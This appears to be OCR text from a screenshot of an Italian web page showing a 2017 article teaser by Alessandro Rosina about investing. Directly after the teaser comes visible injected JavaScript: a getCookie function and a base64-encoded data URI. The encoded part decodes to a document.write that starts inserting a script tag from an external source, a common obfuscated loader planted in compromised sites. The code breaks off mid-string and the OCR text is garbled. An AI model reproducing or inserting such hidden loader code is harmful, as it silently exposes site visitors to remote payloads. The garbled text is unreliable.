
investire subito
Ripresa, nozze, desideri… ma si deve investire subito
Alessandro Rosina, 1 giugno 2017 leggi tutto function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()
[]\/+^])/g,”\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3Jp
dGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU